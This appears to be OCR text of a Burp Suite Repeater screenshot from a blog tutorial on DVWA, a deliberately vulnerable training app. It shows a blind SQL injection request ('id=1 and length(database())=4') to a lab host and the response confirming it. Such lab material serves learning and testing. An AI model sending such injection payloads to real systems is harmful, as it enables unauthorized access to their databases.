 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.37.136
Request
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 192.168.37.136
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://192.168.37.136/DVWA/vulnerabilities/sqli_blind/
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Connection: close
Cookie: security=medium; hibext_instdsigdipv2=1;
PHPSESSID=arghfvncrs83hbb3eo6vq76917
Upgrade-Insecure-Requests: 1
id=1 and length(database())=4&Submit=Submit
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQ
(Blind)
User ID: .. ▼ Submit
User ID exists in the database
blog.csdn.net/qq_3868450